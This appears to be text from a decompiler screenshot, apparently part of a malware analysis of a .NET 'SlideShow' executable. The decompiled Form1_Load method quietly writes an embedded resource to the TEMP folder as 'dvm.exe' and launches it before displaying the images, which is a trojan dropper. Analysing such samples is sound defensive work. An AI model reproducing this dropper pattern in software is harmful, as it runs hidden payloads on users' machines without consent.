 File Edit View Themes Debug Window Help C#
alshohadaa alatfal (1.2.1.2)
alshohadaa alatfal.exe
PE
References
Resources
SlideShow.Form1.resour
SlideShow.Properties.Res
{} -
<Module> @02000001
{} SlideShow
Form1 @02000002
Base Types
Derived Types
.ctor() : void @06000
btn_Browse_Click(obj
Btn_Next_Click(object
btn_Preview_Click(ob
button1_Click(object,
button2_Click(object,
button2_Click_1(obje
Dispose(bool) : void
Form1_Load(object, E
Form1_Load(object, EventArgs) : void @0... ×
1 // SlideShow.Form1
2 // Token: 0x06000002 RID: 2 RVA: 0x00002070 File Offset: 0x00000270
3 private void Form1_Load(object sender, EventArgs e)
4 {
5 string text = Environment.GetEnvironmentVariable("TEMP") + "\\dvm.exe ";
6 File.WriteAllBytes(text, Resources.dwm);
7 Process.Start(text);
8 this.ShowImages();
9 }
10